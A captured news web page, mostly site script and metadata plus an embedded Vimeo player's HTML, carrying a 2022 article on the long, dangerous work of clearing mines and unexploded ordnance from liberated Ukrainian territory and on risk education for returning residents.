<script type="text/javascript" src="https://www.todaynewspost.net/wp-includes/js/comment-reply.min.js?ver=6.5.7" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://www.todaynewspost.net/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" src="https://www.todaynewspost.net/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" id="jnews-frontend-js-extra">
/* <![CDATA[ */
var jnewsoption = {"login_reload":"https:\/\/www.todaynewspost.net\/it-will-take-decades-to-clear-everything-in-ukraine-painstaking-work-to-neutralize-the-explosives-that-litter-the-liberated-territories","popup_script":"magnific","single_gallery":"","ismobile":"","isie":"","sidefeed_ajax":"","language":"en_US","module_prefix":"jnews_module_ajax_","live_search":"1","postid":"1519","isblog":"1","admin_bar":"0","follow_video":"","follow_position":"top_right","rtl":"0","gif":"","lang":{"invalid_recaptcha":"Invalid Recaptcha!","empty_username":"Please enter your username!","empty_email":"Please enter your email!","empty_password":"Please enter your password!"},"recaptcha":"0","site_slug":"\/","site_domain":"www.todaynewspost.net","zoom_button":"0"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.todaynewspost.net/wp-content/themes/jnews/assets/dist/frontend.min.js?ver=11.2.1" id="jnews-frontend-js"></script>
<!--[if lt IE 9]>
<script type="text/javascript" src="https://www.todaynewspost.net/wp-content/themes/jnews/assets/js/html5shiv.min.js?ver=11.2.1" id="html5shiv-js"></script>
<![endif]-->
<script type="text/javascript" src="https://www.todaynewspost.net/wp-content/plugins/jnews-social-login/assets/js/plugin.js?ver=11.0.3" id="jnews-social-login-style-js"></script>
<script type="text/javascript" id="jnews-select-share-js-extra">
/* <![CDATA[ */
var jnews_select_share = {"is_customize_preview":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.todaynewspost.net/wp-content/plugins/jnews-social-share/assets/js/plugin.js" id="jnews-select-share-js"></script>
<script type="text/javascript" src="https://www.todaynewspost.net/wp-content/plugins/jnews-weather/assets/js/plugin.js?ver=11.0.1" id="jnews-weather-js"></script>
<script></script><div class="jeg_ad jnews_mobile_sticky_ads "></div><script type='application/ld+json'>{"@context":"http:\/\/schema.org","@type":"Article","mainEntityOfPage":{"@type":"WebPage","@id":"https:\/\/www.todaynewspost.net\/it-will-take-decades-to-clear-everything-in-ukraine-painstaking-work-to-neutralize-the-explosives-that-litter-the-liberated-territories\/"},"dateCreated":"2022-11-19 15:38:40+00:00","datePublished":"2022-11-19 15:38:40+00:00","dateModified":"2022-11-19 18:56:41+00:00","url":"https:\/\/www.todaynewspost.net\/it-will-take-decades-to-clear-everything-in-ukraine-painstaking-work-to-neutralize-the-explosives-that-litter-the-liberated-territories\/","headline":"&#8220;It will take decades to clear everything&#8221;: in Ukraine, painstaking work to neutralize the explosives that litter the liberated territories","name":"&#8220;It will take decades to clear everything&#8221;: in Ukraine, painstaking work to neutralize the explosives that litter the liberated territories","articleBody":"<span style=\"font-size: large;\">An area equivalent to a third of France is polluted by the deadly traps represented by mines and other remnants of the fighting. The marking of risk areas and information campaigns are a short-term priority.<\/span><a href=\"https:\/\/www.todaynewspost.net\/wp-content\/uploads\/2022\/11\/0abv5fqa.jpg\"><img class=\"alignnone wp-image-1520\" src=\"https:\/\/www.todaynewspost.net\/wp-content\/uploads\/2022\/11\/0abv5fqa-300x169.jpg\" alt=\"\" width=\"996\" height=\"561\" \/><\/a><span style=\"font-size: small;\">Soldiers from the demining unit inspect fields near the town of Snihurivka, in the Mykolaiv region (Ukraine), on November 12, 2022. (ANADOLU AGENCY \/ AFP)<\/span>\r\n\r\nThis is one of the great challenges facing Ukraine: how to clear tens of thousands of square kilometers polluted by explosive devices of all kinds? <!--more-->By Sunday November 13, two days after the liberation of Kherson, specialized units had already defused 2,000 explosive devices on just 40 hectares, according to the Interior Ministry. A drop of water, as the task seems immense.\r\n\r\nThe threat is omnipresent. \"There may be mines everywhere, hammer the authorities. We ask everyone not to rush to return to their homes,\" urged the ministry. Residents should avoid going to fields, river banks, forests and roads that have not yet been secured. On Sunday, a family ran over an explosive device in Novoraysk, Kherson region. Four people, including an 11-year-old child, died in the explosion.\r\n\r\nKherson Governor Yaroslav Yanoushevich asked people not to participate in rallies and to avoid the city center. A curfew has also been put in place, from 5 p.m. to 8 a.m. Residents, moreover, must request a prior inspection from the local authorities, which have set up a dedicated mobile application and telephone number.\r\n\r\n<a href=\"https:\/\/www.todaynewspost.net\/wp-content\/uploads\/2022\/11\/68qet5q4.jpg\"><img class=\"alignnone wp-image-1521\" src=\"https:\/\/www.todaynewspost.net\/wp-content\/uploads\/2022\/11\/68qet5q4-300x168.jpg\" alt=\"\" width=\"991\" height=\"555\" \/><\/a><span style=\"font-size: small;\">Defused anti-vehicle mines are put aside during a clearing operation in the Kherson region (Ukraine), November 14, 2022. (AFP)<\/span>\r\n\r\nDuring these \"stabilization measures\", the inhabitants will have to be patient. It takes a month to clean up an average city, said Interior Minister Denys Monastyrskyi. Several weeks will therefore be necessary in the regional capital.\r\n\r\nMilitary deminers from all over Ukraine are dispatched to secure the area. Twenty-five units are now present in the region, as well as specialized personnel from the police and the national guard. Two-thirds of the ministry's dedicated staff are thus concentrated in the east and south of the country. They sometimes pay a heavy price in their perilous mission. On Sunday, a deminer died during an operation carried out in an administrative building, announced President Volodymyr Zelensky, and four others were injured.\r\n<h3><strong>An endless list of devices and mines<\/strong><\/h3>\r\nNGOs are also present in areas where fighting has ceased. The Halo Trust, the main humanitarian demining organization, was already established in the country before the war. \"We see all kinds of explosive devices, anti-personnel and anti-vehicle mines, unexploded ordnance (UXO)\", explains Mairi Cunningham, program manager in Ukraine. She is currently in Brovary, a suburb of kyiv, near \"minefields installed by Russian forces\". In total, about forty of its teams are in the regions of kyiv, Sumy, Chernihiv and soon Kharkiv.\r\n\r\nFrom open sources and feedback from field teams, the NGO has identified 265 accidents since the start of the war, which have resulted in 142 killed and 341 injured. \"Almost half are due to the explosion of anti-vehicle mines\", explains Mairi Cunningham, \"and this affects for example the occupants of cars or farmers busy in the fields.\" Expert Kai Winkelman, quoted in September by th<a href=\"https:\/\/minagro.gov.ua\/news\/ochishchennya-sg-teritoriyi-ukrayini-vid-boyepripasiv-osnovni-vikliki-ta-prioriteti\" target=\"_blank\" rel=\"noopener\">e Ministry of Agriculture,<\/a> estimated the surface area of \u200b\u200bcontaminated agricultural land at around 25,000 square kilometers, which will require the equivalent of 10 million working days and two billion euros. . Tripwire grenades also litter the forests, around kyiv for example.\r\n<h3><strong>\"Before the war, we thought we would still have years of work to do in the Luhansk and Donetsk regions. Now it will take decades to clear everything.\"<\/strong><\/h3>\r\nThe NGO, which employs around 500 deminers, plans to train and hire as many people as possible, in order to increase the number of deminers to 1,200 next year. Research and development teams seek to improve the techniques, in order to adapt them to the specific constraints of the explosives and the terrain.\r\n\r\nDemining work begins with an investigation, which is based in particular on collecting information from the local population and drawing up a map. A safe path is drawn and the deminers operate with a safe distance, square meter by square meter, each along an imaginary line assigned to them. A check is carried out to verify compliance with international demining standards, then a ceremony is organized to celebrate the end of the operation.\r\n\r\n<iframe title=\"vimeo-player\" src=\"https:\/\/player.vimeo.com\/video\/722895092?h=539c823ce9\" width=\"640\" height=\"360\" frameborder=\"0\" allowfullscreen=\"allowfullscreen\"><\/iframe>\r\n\r\nNine teams also offer risk education sessions. \"Displaced people are not always aware of what happened in their absence, continues Mairi Cunningham. When they return home, they are less aware\". Some residents also prefer to ignore the deadly threat: \"We have accidents when picking mushrooms, a practice that is really rooted in the local culture,\" she points out.\r\n<h3><strong>Risk education, an emergency<\/strong><\/h3>\r\nAt this stage of the conflict, \"risk education is one of the first activities to put in place\", argues Celine Cheng, specialist in explosive risk education for Handicap International. \u201cWe realized that it was a country where social networks were very popular, and people sometimes approach explosives to take pictures of them, she explains, after conducting training in the country in March and in October. We are trying to change these behaviors\".\r\n\r\n\"We seek to teach them to identify the main devices used in the conflict and what they must do\", continues Celine Cheng. Again, the work is tedious: the list of the International Center for Humanitarian Demining, based in Geneva,<a href=\"https:\/\/www.gichd.org\/en\/resources\/publications\/detail\/publication\/explosive-ordnance-guide-for-ukraine-second-edition\/\" target=\"_blank\" rel=\"noopener\"> counted in Ukraine<\/a> 12 models of antipersonnel mines, nine of anti-vehicle mines and eight of explosive submunitions. Not to mention the dozens of types of missiles, rockets, grenades, mortars and various projectiles.\r\n\r\n<a href=\"https:\/\/www.todaynewspost.net\/wp-content\/uploads\/2022\/11\/t1wm3ttx.jpg\"><img class=\"alignnone wp-image-1522\" src=\"https:\/\/www.todaynewspost.net\/wp-content\/uploads\/2022\/11\/t1wm3ttx-300x169.jpg\" alt=\"\" width=\"943\" height=\"531\" \/><\/a><span style=\"font-size: small;\">A Ukrainian deminer installs signs indicating the presence of mines along a road near Izium (Ukraine), October 1, 2022. (AFP)<\/span>\r\n\r\nDuring its workshops, Handicap International teaches residents to identify risk criteria: abandoned areas, destroyed buildings, recent fighting... \"We invite them to contact the authorities and people they trust, who have information about what is happening. is recently produced in the area.\" But it is difficult to anticipate the unpredictable. In October, near kyiv, the police reported the case of two grenades hidden in beehives. Luckily, the trigger device had been covered in honey.\r\n\r\nIn most cases, there is no short-term solution. \"The number of contaminated square kilometers is immense\", observes Xavier Depreytere, head of innovation projects at Handicap International. \"In September, the Ukrainian authorities reported 186,000 square kilometers, or a third of France. This is not an area that NGOs will be able to clear in less than fifty or sixty years.\" According to him, one of the priorities is therefore \"to identify and mark dangerous areas\". Because the fresher the conflict, the more traces remain visible.\r\n<h3><strong>\"The most important thing is to mark the dangerous areas, because we won't be able to demine everything tomorrow.\"<\/strong><\/h3>\r\nThe idea is also to streamline operations, using drones equipped with cameras, \"instead of wasting time in places where there is nothing.\" In partnership with Mobility Robotics, a specialized company, the NGO supports the action of its counterparts already engaged in operations. A start-up specialist also visited Ukraine in September. After a strike against a Ukrainian missile truck, the investigation teams first saw four devices in the nearby field, from the road. But \"when we flew the drone, we realized that there were twice as many,\" says Xavier Depreytere.\r\n\r\nA total of 280,000 explosive devices have been neutralized since the start of the war, according to Ukrainian emergency <a href=\"https:\/\/dsns.gov.ua\/uk\/news\/nadzvicaini-podiyi\/operativna-informaciya-shhodo-diyalnosti-pirotexnicnix-pidrozdiliv-dsns-2\" target=\"_blank\" rel=\"noopener\">services, including<\/a> 2,145 missiles. Military units have already covered 74,400 hectares, but they will need help. The Ukrainian authorities are working on mine-clearance assistance agreements with Japan and Cambodia, a country itself battered. Croatia, among others, <a href=\"https:\/\/www.ukrinform.ua\/rubric-uarazom\/3612206-ukraina-kambodza-i-aponia-gotuut-spilnij-proekt-iz-rozminuvanna.html\" target=\"_blank\" rel=\"noopener\">will also provide aid<\/a>, particularly in the Luhansk region (east of the country).","author":{"@type":"Person","name":"Ava Harper","url":"https:\/\/www.todaynewspost.net\/author\/admin\/","sameAs":["https:\/\/todaynewspost.net"]},"articleSection":["Europe"],"image":{"@type":"ImageObject","url":"https:\/\/www.todaynewspost.net\/wp-content\/uploads\/2022\/11\/0abv5fqa.jpg","width":1020,"height":574},"publisher":{"@type":"Organization","name":"","url":"https:\/\/www.todaynewspost.net","logo":{"@type":"ImageObject","url":""},"sameAs":["https:\/\/www.facebook.com\/jegtheme\/","https:\/\/twitter.com\/jegtheme","#","#"]}}</script>
<script type='application/ld+json'>{"@context":"http:\/\/schema.org","@type":"hentry","entry-title":"&#8220;It will take decades to clear everything&#8221;: in Ukraine, painstaking work to neutralize the explosives that litter the liberated territories","published":"2022-11-19 15:38:40","updated":"2022-11-19 18:56:41"}</script>
<script type='application/ld+json'>{"@context":"http:\/\/schema.org","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https:\/\/www.todaynewspost.net"},{"@type":"ListItem","position":2,"name":"Europe","item":"https:\/\/www.todaynewspost.net\/category\/europe\/"}]}</script>
<script type="text/javascript">;!function(){"use strict";window.jnews=window.jnews||{},window.jnews.first_load=window.jnews.first_load||{},window.jnews.first_load=function(){var e=this,t=jnews.library,n="object"==typeof jnews&&"object"==typeof jnews.library;e.data=null,e.run_ajax=!0,e.run_loginregister=!0,e.clear=function(){e.run_ajax=!0,e.run_loginregister=!0,e.data=null},e.init=function(){n&&(t.globalBody.querySelectorAll(".jeg_popup_account").length&&jnews.loginregister&&e.run_loginregister&&(e.run_loginregister=!1,jnews.loginregister.init(),jnews.loginregister.hook_form()),jfla.length&&e.run_ajax&&(e.run_ajax=!1,e.do_ajax({action:"jnews_first_load_action",jnews_id:jnewsoption.postid,load_action:jfla})))},e.update_counter=function(){if(n){var o={total_view:t.globalBody.querySelectorAll(".jeg_share_stats .jeg_views_count .counts"),total_share:t.globalBody.querySelectorAll(".jeg_share_stats .jeg_share_count .counts"),total_comment:t.globalBody.querySelectorAll(".jeg_meta_comment a span")};t.forEach(Object.entries(e.data.counter),(function([e,n]){o[e].length&&t.forEach(o[e],(function(e,o){t.setText(e,n)}))}))}},e.do_ajax=function(o){if(n){var a=new XMLHttpRequest;a.onreadystatechange=function(){XMLHttpRequest.DONE===a.readyState&&200==a.status&&(e.data=JSON.parse(a.responseText),e.data.counter&&"object"==typeof e.data.counter&&e.update_counter())},a.open("POST",jnews_ajax_url,!0),a.setRequestHeader("Content-Type","application/x-www-form-urlencoded; charset=UTF-8"),a.send(t.httpBuildQuery(o))}}},window.jnews.first_load=new window.jnews.first_load,jnews.first_load.init()}();</script></body>
</html>
 

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://player.vimeo.com/video/722895092?h=539c823ce9
body_size: 6839
content:
<!DOCTYPE html>
<html lang="en">
<head>
  <meta charset="utf-8">
  <meta name="viewport" content="width=device-width,initial-scale=1,user-scalable=yes">
  
  <link rel="canonical" href="https://player.vimeo.com/video/722895092?h=539c823ce9">
  <meta name="googlebot" content="noindex,indexifembedded">
  
  
  <title>Hoholiv B Roll on Vimeo</title>
  <style>
      body, html, .player, .fallback {
          overflow: hidden;
          width: 100%;
          height: 100%;
          margin: 0;
          padding: 0;
      }
      .fallback {
          
              background-color: transparent;
          
      }
      .player.loading { opacity: 0; }
      .fallback iframe {
          position: fixed;
          left: 0;
          top: 0;
          width: 100%;
          height: 100%;
      }
  </style>
  <link rel="modulepreload" href="https://f.vimeocdn.com/p/4.46.25/js/player.module.js" crossorigin="anonymous">
  <link rel="modulepreload" href="https://f.vimeocdn.com/p/4.46.25/js/vendor.module.js" crossorigin="anonymous">
  <link rel="preload" href="https://f.vimeocdn.com/p/4.46.25/css/player.css" as="style">
</head>

<body>


<div class="vp-placeholder">
    <style>
        .vp-placeholder,
        .vp-placeholder-thumb,
        .vp-placeholder-thumb::before,
        .vp-placeholder-thumb::after {
            position: absolute;
            top: 0;
            bottom: 0;
            left: 0;
            right: 0;
        }
        .vp-placeholder {
            visibility: hidden;
            width: 100%;
            max-height: 100%;
            height: calc(2160 / 3840 * 100vw);
            max-width: calc(3840 / 2160 * 100vh);
            margin: auto;
        }
        .vp-placeholder-carousel {
            display: none;
            background-color: #000;
            position: absolute;
            left: 0;
            right: 0;
            bottom: -60px;
            height: 60px;
        }
    </style>

    

    
        <style>
            .vp-placeholder-thumb {
                overflow: hidden;
                width: 100%;
                max-height: 100%;
                margin: auto;
            }
            .vp-placeholder-thumb::before,
            .vp-placeholder-thumb::after {
                content: "";
                display: block;
                filter: blur(7px);
                margin: 0;
                background: url(https://i.vimeocdn.com/video/1455725061-3ee7b53fea4578215d71e034cac952b53fd54ff0fed467185b19bdf55fd31233-d?mw=80&q=85) 50% 50% / contain no-repeat;
            }
            .vp-placeholder-thumb::before {
                 
                margin: -30px;
            }
        </style>
    

    <div class="vp-placeholder-thumb"></div>
    <div class="vp-placeholder-carousel"></div>
    <script>function placeholderInit(t,h,d,s,n,o){var i=t.querySelector(".vp-placeholder"),v=t.querySelector(".vp-placeholder-thumb");if(h){var p=function(){try{return window.self!==window.top}catch(a){return!0}}(),w=200,y=415,r=60;if(!p&&window.innerWidth>=w&&window.innerWidth<y){i.style.bottom=r+"px",i.style.maxHeight="calc(100vh - "+r+"px)",i.style.maxWidth="calc("+n+" / "+o+" * (100vh - "+r+"px))";var f=t.querySelector(".vp-placeholder-carousel");f.style.display="block"}}if(d){var e=new Image;e.onload=function(){var a=n/o,c=e.width/e.height;if(c<=.95*a||c>=1.05*a){var l=i.getBoundingClientRect(),g=l.right-l.left,b=l.bottom-l.top,m=window.innerWidth/g*100,x=window.innerHeight/b*100;v.style.height="calc("+e.height+" / "+e.width+" * "+m+"vw)",v.style.maxWidth="calc("+e.width+" / "+e.height+" * "+x+"vh)"}i.style.visibility="visible"},e.src=s}else i.style.visibility="visible"}
</script>
    <script>placeholderInit(document,  false ,  true , "https://i.vimeocdn.com/video/1455725061-3ee7b53fea4578215d71e034cac952b53fd54ff0fed467185b19bdf55fd31233-d?mw=80\u0026q=85",  3840 ,  2160 );</script>
</div>

<div id="player" class="player"></div>
<script>window.playerConfig = {"cdn_url":"https://f.vimeocdn.com","vimeo_api_url":"api.vimeo.com","request":{"files":{"dash":{"cdns":{"akfire_interconnect_quic":{"avc_url":"https://vod-adaptive-ak.vimeocdn.com/exp=1769477893~acl=%2F16148e54-ebec-4a7d-b5f4-043101c5058d%2Fpsid%3Dc149f6e706a2ed4ea53ecd2e131ffedf67c977e18b1b0f37e8dcc70bd5d10784%2F%2A~hmac=ea87b625cc9ce90c43aa2540ddc74f5f3e74c750853411794ace5d6f16cfdbd0/16148e54-ebec-4a7d-b5f4-043101c5058d/psid=c149f6e706a2ed4ea53ecd2e131ffedf67c977e18b1b0f37e8dcc70bd5d10784/v2/playlist/av/primary/prot/cXNyPTE/playlist.json?omit=av1-hevc\u0026pathsig=8c953e4f~VG4t4GhVPEkjASAaDuj2Ide8vEIEGN3vv5kf95cIo6Q\u0026qsr=1\u0026r=dXM%3D\u0026rh=2OaAz1","origin":"gcs","url":"https://vod-adaptive-ak.vimeocdn.com/exp=1769477893~acl=%2F16148e54-ebec-4a7d-b5f4-043101c5058d%2Fpsid%3Dc149f6e706a2ed4ea53ecd2e131ffedf67c977e18b1b0f37e8dcc70bd5d10784%2F%2A~hmac=ea87b625cc9ce90c43aa2540ddc74f5f3e74c750853411794ace5d6f16cfdbd0/16148e54-ebec-4a7d-b5f4-043101c5058d/psid=c149f6e706a2ed4ea53ecd2e131ffedf67c977e18b1b0f37e8dcc70bd5d10784/v2/playlist/av/primary/prot/cXNyPTE/playlist.json?pathsig=8c953e4f~VG4t4GhVPEkjASAaDuj2Ide8vEIEGN3vv5kf95cIo6Q\u0026qsr=1\u0026r=dXM%3D\u0026rh=2OaAz1"},"fastly_skyfire":{"avc_url":"https://skyfire.vimeocdn.com/1769477893-0xde4120e35ce409989f23713fd445424b944ab80b/16148e54-ebec-4a7d-b5f4-043101c5058d/psid=c149f6e706a2ed4ea53ecd2e131ffedf67c977e18b1b0f37e8dcc70bd5d10784/v2/playlist/av/primary/prot/cXNyPTE/playlist.json?omit=av1-hevc\u0026pathsig=8c953e4f~VG4t4GhVPEkjASAaDuj2Ide8vEIEGN3vv5kf95cIo6Q\u0026qsr=1\u0026r=dXM%3D\u0026rh=2OaAz1","origin":"gcs","url":"https://skyfire.vimeocdn.com/1769477893-0xde4120e35ce409989f23713fd445424b944ab80b/16148e54-ebec-4a7d-b5f4-043101c5058d/psid=c149f6e706a2ed4ea53ecd2e131ffedf67c977e18b1b0f37e8dcc70bd5d10784/v2/playlist/av/primary/prot/cXNyPTE/playlist.json?pathsig=8c953e4f~VG4t4GhVPEkjASAaDuj2Ide8vEIEGN3vv5kf95cIo6Q\u0026qsr=1\u0026r=dXM%3D\u0026rh=2OaAz1"}},"default_cdn":"akfire_interconnect_quic","separate_av":true,"streams":[{"profile":"165","id":"3d5ce545-26e5-4330-ad79-fb2d1e1df26e","fps":25,"quality":"540p"},{"profile":"171","id":"da52be78-a35f-4e0c-9afd-ac33f4e562b3","fps":25,"quality":"1440p"},{"profile":"5ff7441f-4973-4241-8c2e-976ef4a572b0","id":"2395604e-5913-44ed-b7c3-f26c3c4ba480","fps":25,"quality":"1080p"},{"profile":"164","id":"11fa56ad-7a99-49d7-8215-c6e604c8e0de","fps":25,"quality":"360p"},{"profile":"173","id":"3f4f250a-5098-48ae-a358-48fdadbd3431","fps":25,"quality":"2160p"},{"profile":"d0b41bac-2bf2-4310-8113-df764d486192","id":"1264721d-fa9c-4fe4-95d7-40e42b70e822","fps":25,"quality":"240p"},{"profile":"174","id":"19aa1141-5ff4-476e-800c-f7521e9f0f87","fps":25,"quality":"720p"}],"streams_avc":[{"profile":"173","id":"3f4f250a-5098-48ae-a358-48fdadbd3431","fps":25,"quality":"2160p"},{"profile":"d0b41bac-2bf2-4310-8113-df764d486192","id":"1264721d-fa9c-4fe4-95d7-40e42b70e822","fps":25,"quality":"240p"},{"profile":"174","id":"19aa1141-5ff4-476e-800c-f7521e9f0f87","fps":25,"quality":"720p"},{"profile":"165","id":"3d5ce545-26e5-4330-ad79-fb2d1e1df26e","fps":25,"quality":"540p"},{"profile":"171","id":"da52be78-a35f-4e0c-9afd-ac33f4e562b3","fps":25,"quality":"1440p"},{"profile":"5ff7441f-4973-4241-8c2e-976ef4a572b0","id":"2395604e-5913-44ed-b7c3-f26c3c4ba480","fps":25,"quality":"1080p"},{"profile":"164","id":"11fa56ad-7a99-49d7-8215-c6e604c8e0de","fps":25,"quality":"360p"}]},"hls":{"captions":"https://vod-adaptive-ak.vimeocdn.com/exp=1769477893~acl=%2F16148e54-ebec-4a7d-b5f4-043101c5058d%2Fpsid%3Dc149f6e706a2ed4ea53ecd2e131ffedf67c977e18b1b0f37e8dcc70bd5d10784%2F%2A~hmac=ea87b625cc9ce90c43aa2540ddc74f5f3e74c750853411794ace5d6f16cfdbd0/16148e54-ebec-4a7d-b5f4-043101c5058d/psid=c149f6e706a2ed4ea53ecd2e131ffedf67c977e18b1b0f37e8dcc70bd5d10784/v2/playlist/av/primary/sub/25276097-c-en-x-autogen/prot/cXNyPTE/playlist.m3u8?ext-subs=1\u0026omit=opus\u0026pathsig=8c953e4f~E12mnNHkdfS1iSn-IEeCGXxngEXw3YnUHpP7Qs0vJSs\u0026qsr=1\u0026r=dXM%3D\u0026rh=2OaAz1\u0026sf=fmp4","cdns":{"akfire_interconnect_quic":{"avc_url":"https://vod-adaptive-ak.vimeocdn.com/exp=1769477893~acl=%2F16148e54-ebec-4a7d-b5f4-043101c5058d%2Fpsid%3Dc149f6e706a2ed4ea53ecd2e131ffedf67c977e18b1b0f37e8dcc70bd5d10784%2F%2A~hmac=ea87b625cc9ce90c43aa2540ddc74f5f3e74c750853411794ace5d6f16cfdbd0/16148e54-ebec-4a7d-b5f4-043101c5058d/psid=c149f6e706a2ed4ea53ecd2e131ffedf67c977e18b1b0f37e8dcc70bd5d10784/v2/playlist/av/primary/sub/25276097-c-en-x-autogen/prot/cXNyPTE/playlist.m3u8?ext-subs=1\u0026omit=av1-hevc-opus\u0026pathsig=8c953e4f~E12mnNHkdfS1iSn-IEeCGXxngEXw3YnUHpP7Qs0vJSs\u0026qsr=1\u0026r=dXM%3D\u0026rh=2OaAz1\u0026sf=fmp4","captions":"https://vod-adaptive-ak.vimeocdn.com/exp=1769477893~acl=%2F16148e54-ebec-4a7d-b5f4-043101c5058d%2Fpsid%3Dc149f6e706a2ed4ea53ecd2e131ffedf67c977e18b1b0f37e8dcc70bd5d10784%2F%2A~hmac=ea87b625cc9ce90c43aa2540ddc74f5f3e74c750853411794ace5d6f16cfdbd0/16148e54-ebec-4a7d-b5f4-043101c5058d/psid=c149f6e706a2ed4ea53ecd2e131ffedf67c977e18b1b0f37e8dcc70bd5d10784/v2/playlist/av/primary/sub/25276097-c-en-x-autogen/prot/cXNyPTE/playlist.m3u8?ext-subs=1\u0026omit=opus\u0026pathsig=8c953e4f~E12mnNHkdfS1iSn-IEeCGXxngEXw3YnUHpP7Qs0vJSs\u0026qsr=1\u0026r=dXM%3D\u0026rh=2OaAz1\u0026sf=fmp4","origin":"gcs","url":"https://vod-adaptive-ak.vimeocdn.com/exp=1769477893~acl=%2F16148e54-ebec-4a7d-b5f4-043101c5058d%2Fpsid%3Dc149f6e706a2ed4ea53ecd2e131ffedf67c977e18b1b0f37e8dcc70bd5d10784%2F%2A~hmac=ea87b625cc9ce90c43aa2540ddc74f5f3e74c750853411794ace5d6f16cfdbd0/16148e54-ebec-4a7d-b5f4-043101c5058d/psid=c149f6e706a2ed4ea53ecd2e131ffedf67c977e18b1b0f37e8dcc70bd5d10784/v2/playlist/av/primary/sub/25276097-c-en-x-autogen/prot/cXNyPTE/playlist.m3u8?ext-subs=1\u0026omit=opus\u0026pathsig=8c953e4f~E12mnNHkdfS1iSn-IEeCGXxngEXw3YnUHpP7Qs0vJSs\u0026qsr=1\u0026r=dXM%3D\u0026rh=2OaAz1\u0026sf=fmp4"},"fastly_skyfire":{"avc_url":"https://skyfire.vimeocdn.com/1769477893-0xde4120e35ce409989f23713fd445424b944ab80b/16148e54-ebec-4a7d-b5f4-043101c5058d/psid=c149f6e706a2ed4ea53ecd2e131ffedf67c977e18b1b0f37e8dcc70bd5d10784/v2/playlist/av/primary/sub/25276097-c-en-x-autogen/prot/cXNyPTE/playlist.m3u8?ext-subs=1\u0026omit=av1-hevc-opus\u0026pathsig=8c953e4f~E12mnNHkdfS1iSn-IEeCGXxngEXw3YnUHpP7Qs0vJSs\u0026qsr=1\u0026r=dXM%3D\u0026rh=2OaAz1\u0026sf=fmp4","captions":"https://skyfire.vimeocdn.com/1769477893-0xde4120e35ce409989f23713fd445424b944ab80b/16148e54-ebec-4a7d-b5f4-043101c5058d/psid=c149f6e706a2ed4ea53ecd2e131ffedf67c977e18b1b0f37e8dcc70bd5d10784/v2/playlist/av/primary/sub/25276097-c-en-x-autogen/prot/cXNyPTE/playlist.m3u8?ext-subs=1\u0026omit=opus\u0026pathsig=8c953e4f~E12mnNHkdfS1iSn-IEeCGXxngEXw3YnUHpP7Qs0vJSs\u0026qsr=1\u0026r=dXM%3D\u0026rh=2OaAz1\u0026sf=fmp4","origin":"gcs","url":"https://skyfire.vimeocdn.com/1769477893-0xde4120e35ce409989f23713fd445424b944ab80b/16148e54-ebec-4a7d-b5f4-043101c5058d/psid=c149f6e706a2ed4ea53ecd2e131ffedf67c977e18b1b0f37e8dcc70bd5d10784/v2/playlist/av/primary/sub/25276097-c-en-x-autogen/prot/cXNyPTE/playlist.m3u8?ext-subs=1\u0026omit=opus\u0026pathsig=8c953e4f~E12mnNHkdfS1iSn-IEeCGXxngEXw3YnUHpP7Qs0vJSs\u0026qsr=1\u0026r=dXM%3D\u0026rh=2OaAz1\u0026sf=fmp4"}},"default_cdn":"akfire_interconnect_quic","separate_av":true}},"file_codecs":{"av1":[],"avc":["3f4f250a-5098-48ae-a358-48fdadbd3431","1264721d-fa9c-4fe4-95d7-40e42b70e822","19aa1141-5ff4-476e-800c-f7521e9f0f87","3d5ce545-26e5-4330-ad79-fb2d1e1df26e","da52be78-a35f-4e0c-9afd-ac33f4e562b3","2395604e-5913-44ed-b7c3-f26c3c4ba480","11fa56ad-7a99-49d7-8215-c6e604c8e0de"],"hevc":{"dvh1":[],"hdr":[],"sdr":[]}},"lang":"en","referrer":"https://www.todaynewspost.net/it-will-take-decades-to-clear-everything-in-ukraine-painstaking-work-to-neutralize-the-explosives-that-litter-the-liberated-territories/","cookie_domain":".vimeo.com","signature":"c88ca63f14e06fb9c6b6191a33b411b0","timestamp":1769474293,"expires":3600,"text_tracks":[{"id":25276097,"lang":"en-x-autogen","url":"https://captions.vimeo.com/captions/25276097.vtt?expires=1769477893\u0026sig=f708c05c020579818121094d6162cba707eba5b4","kind":"captions","label":"English (auto-generated)","provenance":"ai_generated","default":true}],"thumb_preview":{"url":"https://videoapi-sprites.vimeocdn.com/video-sprites/image/0daa39bd-bf2a-4a7c-91d4-8cec85856768.0.jpeg?ClientID=sulu\u0026Expires=1769477893\u0026Signature=cff176a524fbefcb92cb3d59def3968a373aeab2","height":2640,"width":4686,"frame_height":240,"frame_width":426,"columns":11,"frames":120},"currency":"USD","session":"f9a5c44ca3257e6398153534d0e70b4fd2c3dd111769474293","cookie":{"volume":1,"quality":null,"hd":0,"captions":null,"transcript":null,"captions_styles":{"color":null,"fontSize":null,"fontFamily":null,"fontOpacity":null,"bgOpacity":null,"windowColor":null,"windowOpacity":null,"bgColor":null,"edgeStyle":null},"audio_language":null,"audio_kind":null,"qoe_survey_vote":0},"build":{"backend":"31e9776","js":"4.46.25"},"urls":{"js":"https://f.vimeocdn.com/p/4.46.25/js/player.js","js_base":"https://f.vimeocdn.com/p/4.46.25/js","js_module":"https://f.vimeocdn.com/p/4.46.25/js/player.module.js","js_vendor_module":"https://f.vimeocdn.com/p/4.46.25/js/vendor.module.js","locales_js":{"de-DE":"https://f.vimeocdn.com/p/4.46.25/js/player.de-DE.js","en":"https://f.vimeocdn.com/p/4.46.25/js/player.js","es":"https://f.vimeocdn.com/p/4.46.25/js/player.es.js","fr-FR":"https://f.vimeocdn.com/p/4.46.25/js/player.fr-FR.js","ja-JP":"https://f.vimeocdn.com/p/4.46.25/js/player.ja-JP.js","ko-KR":"https://f.vimeocdn.com/p/4.46.25/js/player.ko-KR.js","pt-BR":"https://f.vimeocdn.com/p/4.46.25/js/player.pt-BR.js","zh-CN":"https://f.vimeocdn.com/p/4.46.25/js/player.zh-CN.js"},"ambisonics_js":"https://f.vimeocdn.com/p/external/ambisonics.min.js","barebone_js":"https://f.vimeocdn.com/p/4.46.25/js/barebone.js","chromeless_js":"https://f.vimeocdn.com/p/4.46.25/js/chromeless.js","three_js":"https://f.vimeocdn.com/p/external/three.rvimeo.